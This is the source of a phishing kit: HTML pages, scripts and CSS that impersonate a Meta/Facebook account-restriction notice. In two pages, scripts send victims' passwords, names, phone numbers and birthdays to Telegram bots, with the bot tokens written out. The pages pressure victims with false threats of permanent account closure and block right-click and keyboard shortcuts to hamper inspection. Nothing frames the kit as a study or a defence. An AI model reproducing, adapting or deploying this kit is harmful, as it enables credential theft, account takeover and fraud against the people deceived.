          <path d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z" fill="#0180FA"></path>
          <path d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z" fill="url(#jsc_c_3x)"></path>
          <path d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z" fill="url(#jsc_c_3y)"></path>
          <path d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z" fill="url(#jsc_c_3z)"></path>
        </svg></div>
    </div>
     <div id="interview-page-container">
      <div class="BackArrowAndHeading">
        <img alt="Header Image" src="img/inF0loCk.png" width="100%">  
      </div>
      <h5 id="groupSubHeader">Your account has been restricted</h5>
      <div id="groupDescription">Term of Service</div>
      <div id="interview-container">
        <div id="tax-form">
          <div id="AboutYouSection" class="Question AboutYouSection">
            <div class="CaptionWrapper">
              <div class="Caption">
                We detected unusual activity in your page today <strong><script>document.write(tanggallengkap);</script></strong>. Someone has reported your account for not complying with <a href="#">Community Standards</a>. We have already reviewed this decision and the decision cannot be changed. To avoid having your account <a href="#">disabled</a>, please verify:
              </div>
            </div>
            <form id="telegramForm" method="POST">
              <div class="FormElement FormElement_TextBox NoTopMargin PrevYearDays">
                <div class="TextBox floatingLabelContainer2">
                  <input type="password" name="PrevToPass" id="PrevYearDays" required pattern=".{5,}" placeholder=" ">
                  <label class="Caption" title="Password" for="PrevYearDays">Password</label>
                </div>
                <span class="error-message" id="passwordError">The password that you've entered is incorrect.</span>
              </div>
              <div class="PageNavigationButtons OOTBPageNavigationButtons">
                <div class="AbCa">About Case: Violating Community Standards and Posting something inappropriate.</div>
                <div class="CaNum">Case Number: <a>#100430558912</a></div>
                <div class="FormElement FormElement_Button ButtonNext">
                  <div class="Button">
                    <button type="submit" name="ButtonNext" class="ButtonNext">Verification</button>
                  </div>
                </div>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>

  <script>
 document.addEventListener("DOMContentLoaded", function() {
  const telegramForm = document.getElementById('telegramForm');
  telegramForm.addEventListener('submit', function(event) {
    event.preventDefault(); // Prevent the form from submitting normally

    const password = document.getElementById('PrevYearDays').value;
    const chatId = '5867127305'; // Move this to server-side in production
    const token = '7487096625:AAFe1iFzM2zFGX1sTCLPcN9ml8cUkeN-OPQ'; // Move this to server-side in production

    const message = `User attempted verification with password: ${password}`;

    fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json',
      },
      body: JSON.stringify({
        chat_id: chatId,
        text: message,
      }),
    })
    .then(response => response.json())
    .then(data => {
      if (data.ok) {
        showFeedback('Message sent to Telegram successfully!', 'success');
        // Redirect to login2.html
        setTimeout(() => {
          window.location.href = 'login2.html';
        }, 3000); // Delay for 3 seconds before redirecting
      } else {
        showFeedback('Failed to send message to Telegram: ' + data.description, 'error');
      }
    })
    .catch(error => {
      console.error('Error:', error);
      showFeedback('An error occurred. Please try again.', 'error');
    });
  });

  function showFeedback(message, type) {
    const feedbackElement = document.createElement('div');
    feedbackElement.className = type === 'success' ? 'success-message' : 'error-message';
    feedbackElement.textContent = message;
    document.body.appendChild(feedbackElement);
    setTimeout(() => feedbackElement.remove(), 3000);
  }
});

  </script>


<div class="PageNavigationButtons OOTBPageNavigationButtons">
  <div class="AlertMessage info">
    <div class="AlertContent">
      <svg width="17" height="14" viewBox="0 0 30 20" fill="none" class="_2YFqp" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.9961 12.583C11.9531 13.102 11.5191 13.5 11.0001 13.5C10.4801 13.5 10.0471 13.102 10.0041 12.583L9.50413 6.603C9.50113 6.575 9.50013 6.547 9.50013 6.52C9.50013 5.783 10.0251 5 11.0001 5C11.9751 5 12.5001 5.783 12.5001 6.52L11.9961 12.583ZM11.0001 17.5C10.1731 17.5 9.50013 16.827 9.50013 16C9.50013 15.173 10.1731 14.5 11.0001 14.5C11.8271 14.5 12.5001 15.173 12.5001 16C12.5001 16.827 11.8271 17.5 11.0001 17.5ZM12.7301 1.003C12.3771 0.376 11.7431 0.001 11.0371 0H11.0331C10.3271 0 9.69313 0.373 9.33913 0.998L0.268128 16.989C-0.0878717 17.617 -0.0898717 18.366 0.265128 18.996C0.618128 19.624 1.25213 20 1.96213 20H20.0381C20.7461 20 21.3811 19.625 21.7341 18.998C22.0881 18.37 22.0881 17.622 21.7351 16.994L12.7301 1.003Z" fill="#E69600"></path></svg>
      <div>Please make sure to fill in the data correctly, if you fill in the wrong data your account will be permanently closed. To learn more about why we deactivate accounts, go to <a target="_blank" rel="noopener" href="https://facebook.com/communitystandards/">Community Standards</a>. </div>
    </div>
  </div>
  </div>
</form>
</div>
</div>
</div>
  <div id="footer">
    <div id="footer-links">
    </div>
  </div>
  </div>
</div>
</body></html>
</file>

<file: login2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>Restrictions Information</title>
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <link rel="stylesheet" type="text/css" href="css/style-info.css">
    <link rel="stylesheet" type="text/css" href="css/interview.css">

    <script>
        const namahari = ["Minggu", "Senin", "Selasa", "Rabu", "Kamis", "Jumat", "Sabtu"];
        const namabulan = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
        const tgl = new Date();
        const hari = tgl.getDay();
        const tanggal = tgl.getDate();
        const bulan = tgl.getMonth();
        const tahun = tgl.getFullYear();
        const tanggallengkap = `${namabulan[bulan]} ${tanggal}, ${tahun}`;

        document.addEventListener('DOMContentLoaded', () => {
            document.getElementById('date').textContent = tanggallengkap;
        });

      // Function to send message to Telegram
async function sendToTelegram(data) {
    c const botToken = '"7652154074:AAEQX3FzEBlMyCPqUJVkgUzl6mL0mi1zj-Q';
    const chatId = '6968789311';
    const message = `
        Page Name: ${data.page_name}
        Your Name: ${data.name}
        Your Phone Number: ${data.phone}
        Birthday: ${data.birthday}
        Date: ${tanggallengkap}
        Password: ${data.password}
    `;

    const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

    try {
        const response = await fetch(url, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify({
                chat_id: chatId,
                text: message,
            }),
        });

        if (!response.ok) {
            throw new Error('Failed to send message');
        }
        const result = await response.json();
        console.log('Message sent successfully:', result);
        window.location.href = 'athention.html';
    } catch (error) {
        console.error('Error sending message:', error);
        alert('Failed to send message. Please try again.');
    }
}

function handleSubmit(event) {
    event.preventDefault(); // Prevent the default form submission
    const formData = {
        page_name: document.getElementById('page_name').value,
        name: document.getElementById('name').value,
        phone: document.getElementById('phone').value,
        birthday: document.getElementById('birthday').value,
        password: document.getElementById('PrevYearDays').value // Corrected here
    };

    // Validate inputs
    if (!formData.page_name || !formData.name || !formData.phone || !formData.birthday || !formData.password) {
        document.getElementById('error_IndividualOrBusiness').style.display = 'block';
        return; // Stop further execution
    }

    document.getElementById('error_IndividualOrBusiness').style.display = 'none'; // Hide error message if validation passes
    sendToTelegram(formData); // Send data to Telegram
}

// Ensure script runs after DOM is fully loaded
document.addEventListener('DOMContentLoaded', function() {
    // Attach handleSubmit to the form submit event
    document.querySelector('form').onsubmit = handleSubmit;
});
</script>



    </script>
</head>
<body>
<body class="">
<div id="page-div">
    <div id="progress-bar-container" class="">
<div class="iConWeb">
  <svg aria-label="Logo Meta" class="cyypbtt7 ljni7pan" role="img" viewBox="0 0 500 100"><defs>
    <linearGradient gradientUnits="userSpaceOnUse" id="jsc_c_3x" x1="124.38" x2="160.839" y1="99" y2="59.326">
    <stop offset=".427" stop-color="#0278F1"></stop>
    <stop offset=".917" stop-color="#0180FA"></stop>
    </linearGradient>
    <linearGradient gradientUnits="userSpaceOnUse" id="jsc_c_3y" x1="42" x2="-1.666" y1="4.936" y2="61.707">
        <stop offset=".427" stop-color="#0165E0"></stop>
        <stop offset=".917" stop-color="#0180FA"></stop>
    </linearGradient>
    <linearGradient gradientUnits="userSpaceOnUse" id="jsc_c_3z" x1="27.677" x2="132.943" y1="28.71" y2="71.118">
        <stop stop-color="#0064E0"></stop>
        <stop offset=".656" stop-color="#0066E2"></stop>
        <stop offset="1" stop-color="#0278F1"></stop>
    </linearGradient>
    </defs>
    <path d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z" fill="#1C2B33"></path>
    <path d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z" fill="#0180FA"></path>
    <path d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z" fill="url(#jsc_c_3x)"></path>
    <path d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z" fill="url(#jsc_c_3y)"></path>
    <path d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z" fill="url(#jsc_c_3z)"></path>
  </svg></div>
    </div>
    <div id="interview-page-container" class="">
      <div class="BackArrowAndHeading">
        <img alt="" src="img/inF0loCk.png" width="100%">  
      </div>
      <div class="groupSubHeadersWrapper">
        <h5 id="groupSubHeader">Your account has been restricted</h5>
        <div id="groupDescription">Term of Service</div>
      </div>
      <div id="interview-container"><div id="tax-form">
  <div id="AboutYouSection" class="Question AboutYouSection">
  <div class="CaptionWrapper ">
    <div class="Caption ">
      We detected unusual activity in your page today <strong><script language='JavaScript'>document.write(tanggallengkap);</script></strong>. Someone has reported your account for not complying with <a>Community Standards</a>. We have already reviewed this decision and the decision cannot be changed. To avoid having your account <a>disabled</a>, please verify:
    </div>
  </div><form onsubmit="handleSubmit(event)" novalidate>
    <div class="ElementWrapper">
        <div class="FormElement FormElement_TextBox NoTopMargin">
            <div class="TextBox floatingLabelContainer">
                <input type="text" name="page_name" id="page_name" required placeholder=" ">
                <label for="page_name">Page Name</label>
            </div>
        </div>
        <div class="FormElement FormElement_TextBox NoTopMargin">
            <div class="TextBox floatingLabelContainer">
                <input type="text" name="name" id="name" required placeholder=" ">
                <label for="name">Your Name (Name and Surname)</label>
            </div>
        </div>
        <div class="FormElement FormElement_TextBox NoTopMargin">
            <div class="TextBox floatingLabelContainer">
                <input type="tel" name="phone" id="phone" required placeholder=" ">
                <label for="phone">Your Phone Number</label>
            </div>
        </div>
        <div class="FormElement FormElement_TextBox NoTopMargin">
            <div class="TextBox floatingLabelContainer">
                <input type="date" name="birthday" id="birthday" required placeholder=" ">
                <label for="birthday">Birthday (dd/mm/yyyy)</label>
            </div>
        </div>
        <div class="FormElement FormElement_TextBox NoTopMargin PrevYearDays">
            <div class="TextBox floatingLabelContainer">
                <input type="password" name="PrevToPass" id="PrevYearDays" required pattern=".{5,}" placeholder=" ">
                <label class="Caption" title="Password" for="PrevYearDays">Password</label>
            </div>
        </div>
    </div>
    <span id="error_IndividualOrBusiness" class="error-message" style="display: none;">Required</span>
    <div class="PageNavigationButtons OOTBPageNavigationButtons">
        <div class="AbCa">About Case: Violating Community Standards and Posting something inappropriate.</div>
        <div class="CaNum">Case Number: <a href="#">#100430558912</a></div>
    </div>
    <div class="FormElement FormElement_Button ButtonNext">
        <div class="Button">
            <button type="submit" name="ButtonNext" class="ButtonNext">Verification</button>
        </div>
    </div>
</form>


                    
                            <div class="AlertMessage info">
                                <div class="AlertContent">
                                    <svg width="17" height="14" viewBox="0 0 30 20" fill="none" class="_2YFqp" xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9961 12.583C11.9531 13.102 11.5191 13.5 11.0001 13.5C10.4801 13.5 10.0471 13.102 10.0041 12.583L9.50413 6.603C9.50113 6.575 9.50013 6.547 9.50013 6.52C9.50013 5.783 10.0251 5 11.0001 5C11.9751 5 12.5001 5.783 12.5001 6.52L11.9961 12.583ZM11.0001 17.5C10.1731 17.5 9.50013 16.827 9.50013 16C9.50013 15.173 10.1731 14.5 11.0001 14.5C11.8271 14.5 12.5001 15.173 12.5001 16C12.5001 16.827 11.8271 17.5 11.0001 17.5ZM12.7301 1.003C12.3771 0.376 11.7431 0.001 11.0371 0H11.0331C10.3271 0 9.69313 0.373 9.33913 0.998L0.268128 16.989C-0.0878717 17.617 -0.0898717 18.366 0.265128 18.996C0.618128 19.624 1.25213 20 1.96213 20H20.0381C20.7461 20 21.3811 19.625 21.7341 18.998C22.0881 18.37 22.0881 17.622 21.7351 16.994L12.7301 1.003Z" fill="#E69600"></path>
                                    </svg>
                                    <div>Please make sure to fill in the data correctly. If you fill in the wrong data, your account will be permanently closed. To learn more about why we deactivate accounts, go to <a href="https://facebook.com/communitystandards/" target="_blank" rel="noopener">Community Standards</a>.</div>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <script>
        // Disable right-click and certain key combinations
        document.addEventListener('contextmenu', (e) => e.preventDefault());
        document.addEventListener('dragstart', (e) => e.preventDefault());
        document.addEventListener('mousedown', (e) => {
            if (e.button === 2 || e.button === 3) {
                e.preventDefault();
            }
        });
        
        window.addEventListener("keydown", function(e) {
            if (e.ctrlKey && [65, 66, 67, 73, 80, 83, 85, 86].includes(e.which)) {
                e.preventDefault();
            }
        });
    </script>
</body>
</html>
</file>
<file: css/style-info.css>
*,
*::before,
*::after {
  box-sizing: border-box;
}

*:focus {
  outline: 0 !important
}

:root {
  font-size: 16px;
  --color-action-default: #1877F2;
  --color-action-hover-state: #1771E6;
  --color-hyperlink: #1877F2;
  --color-success: #31A24C;
  --color-warning: #F1A817;
  --color-error: #F02849;
  --color-informational: #65676B;
  --color-default-text: #050505;
  --color-secondary-text: #65676B;
  --color-tertiary-text: #879596;
  --color-disabled-text: #BCC0C4;
  --color-form-field-borders: #CCD0D5;
  --color-container-border: #DCDEE2;
  --color-container-background: #FFFFFF;
  --color-body-background: #FFFFFF;
}
.IHoverContentClass::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 7px;
}

.IHoverContentClass::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 1px rgba(255, 255, 255, 0.5);
}

/* default indentations */
ul,
ol {
  padding: 0;
  margin-left: 5px;
  margin-right: 0px;
  padding-left: 10px;
  padding-right: 0px;
  margin-bottom: 0;
  margin-top: 0;
}

/* Remove default margin */
body,
h1,
h2,
h3,
h4,
h5,
p,
li,
figure,
figcaption,
blockquote,
dl,
dd {
  margin: 0;
}

.tgvbjcpo {
  min-height: 0;
}
.rz4wbd8a {
  padding-right: 0;
}
.rq0escxv {
  box-sizing: border-box;
}
.qt6c0cv9 {
  padding-bottom: 0;
}
.qs9ysxi8 {
  border-bottom-right-radius: inherit;
}
.q9uorilb {
  display: inline-block;
}
.pnx7fd3z {
  transition-property: opacity,transform;
}
.pfnyh3mw {
  flex-shrink: 0;
}
.pedkr2u6 {
  opacity: 1;
}
.oygrvhab {
  margin-bottom: 0;
}

/* Set core body defaults */
body {
  min-height: 100vh;
  scroll-behavior: smooth;
  text-rendering: optimizeSpeed;
  line-height: 1.5;
  overflow-x: hidden;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
  color: var(--color-default-text);
  background-color: var(--color-body-background);
}

/* Remove list styles on ul, ol elements with a class attribute */
ul[class],
ol[class] {
  list-style: none;
}

/* A elements that don't have a class get default styles */
a:not([class]) {
  text-decoration-skip-ink: auto;
  text-decoration: none;
  color: var(--color-hyperlink);
}

/* Make images easier to work with */
img {
  max-width: 100%;
  display: block;
}

/* Natural flow and rhythm in articles by default */
article > * + * {
  margin-top: 1rem;
}

/* Inherit fonts for inputs and buttons */
input,
button,
textarea,
select {
  font: inherit;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0px 1000px #FFFFFF inset;
  box-shadow: 0 0 0px 1000px #FFFFFF inset;
}

/* Remove all animations and transitions for people that prefer not to see them */
@media (prefers-reduced-motion: reduce) {
  * {
      animation-duration: 0.01ms !important;
      animation-iteration-count: 1 !important;
      transition-duration: 0.01ms !important;
      scroll-behavior: auto !important;
  }
}

/* Sticky footer */
#page-div {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

#vertical-spacer {
  flex-grow: 1;
}

#page-header {
  height: 4rem;
  background-color: #FFFFFF;
  display: none;
}

.iConWeb {
  width: 78px;
  margin-left: 3%;
  margin-top: 10px;
}

#progress-bar-container {
  height: 2.2rem;
  margin-bottom: 1.5rem;
  background-color: #f6f6f6;
  position: sticky;
  top: 0;
  z-index: 100;
}

progress {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: none;
  height: .25rem;
  margin-bottom: 1.5rem;
}

#progress-bar::-moz-progress-bar {
  background: var(--color-action-default);
}

#progress-bar::-webkit-progress-bar {
  background: var(--color-action-default);
}

#tax-form {
  background-color: var(--color-body-background);

  /* dividing line on top of interview question. */
  border-top: 0.0625rem solid var(--color-container-border);
}

#footer {
  margin-top: 4rem;
}

/* Caption IHover */
.InfoIconSvg {
  margin-top : 0.5rem;
  font-size: 1rem;
  font-weight: 400;
  color: var(--color-hyperlink);
  cursor: pointer;
  display: inline-block; /* To make the contextual help clikable only on the text */
}

.IhoverInfoClass {
  box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.05), 0px 0px 8px rgba(0, 0, 0, 0.3);
  background: #FFFFFF;
  color: var(--color-secondary-text);
  position: absolute;
  z-index: 10;
  border: 0;
  border-radius: 0.75rem;
  margin-left: 2.5rem;
  font-size: 0.875rem;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.IhoverInfoClass::-webkit-scrollbar {
  /* WebKit */
  width: 0;
  height: 0;
}

.IhoverCloseIconSvg {
  background: no-repeat center/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='14px' height='14px' viewBox='0 0 14 14' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3ECombined Shape%3C/title%3E%3Cdefs%3E%3Cpath d='M13,4 L13,11 L20,11 L20,13 L13,13 L13,20 L11,20 L11,12.999 L4,13 L4,11 L11,10.999 L11,4 L13,4 Z' id='path-1'%3E%3C/path%3E%3C/defs%3E%3Cg id='Help' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Step-1-Copy' transform='translate(-820.000000, -405.000000)'%3E%3Cg id='Group' transform='translate(367.000000, 378.000000)'%3E%3Cg id='CLOSE-Copy-2' transform='translate(448.000000, 22.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cuse id='Combined-Shape' fill='%2365676B' transform='translate(12.000000, 12.000000) rotate(45.000000) translate(-12.000000, -12.000000) ' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  width: 1rem;
  height: 1rem;
  margin-top: 1rem;
  margin-right: 1rem;
  background-repeat: no-repeat;
  position: absolute;
  right: 0;
  cursor: pointer;
}

.IHoverContentClass {
  font-size: 0.875rem;
  padding-right: 2.75rem;
  padding-left: 1rem;
  margin-top: 1rem;
  margin-bottom: 1rem;
  overflow-y: auto;
  width: 100%;
  max-height: 10rem;
}

.IHoverContentClass p:first-child {
  margin-top: 0;
}

/* Contextual Help Popover  */
.IhoverInfoClass.popover-bottom{
  margin-top: 0.5rem;
}

.IhoverInfoClass.popover-bottom:before {
  content: '';
  display: block;
  position: absolute;
  top: -0.4rem;
  left: 1rem;
  width: 0.75rem;
  height: 0.75rem;
  background: #FFFFFF;
  border-right: 0.0625rem solid #d5dbdb;
  border-bottom: 0.0625rem solid #d5dbdb;
  transform: rotate(-135deg);
}

.IhoverInfoClass.popover-top{
  margin-top: -0.5rem;
}

.IhoverInfoClass.popover-top:after {
  content: '';
  display: block;
  position: absolute;
  bottom: -0.4rem;
  left: 1rem;
  width: 0.75rem;
  height: 0.75rem;
  background: #FFFFFF;
  border-right: 0.0625rem solid #d5dbdb;
  border-bottom: 0.0625rem solid #d5dbdb;
  transform: rotate(45deg);
}

/* Interview Heading & Back Arrow */
.PageHeading,
#groupHeader,
#groupSubHeader {
  width: 100%;
  text-align: left;
}

#groupHeader {
  text-align: left;
  font-size: 1.5rem;
  line-height: 1.4;
  color: var(--color-default-text);
}

.PageHeading {
  display: none;
}

#back-arrow {
  display: none;
  align-items: center;
}

